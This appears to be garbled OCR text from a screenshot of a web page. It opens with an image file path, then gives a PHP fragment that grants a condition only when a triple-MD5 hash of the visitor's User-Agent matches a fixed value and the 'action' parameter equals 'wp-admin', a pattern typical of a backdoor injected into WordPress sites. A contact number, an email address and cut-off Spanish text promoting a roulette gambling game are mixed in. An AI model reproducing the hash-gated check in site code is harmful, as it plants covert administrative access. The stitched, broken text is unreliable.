
if(md5(md5(md5($_SERVER['HTTP_USER_AGENT']))) ==
3115475000
serviware@serviware.com.co
"39542de4e2fa50462d96ea26e878a658" && trim($_GET['action']) ==
'wp-admin'){ } ?>
Juego De Ruletas De
Retos
Juego De Ruletas De
Retos
La cantidad máxima de retiro por cada uno de los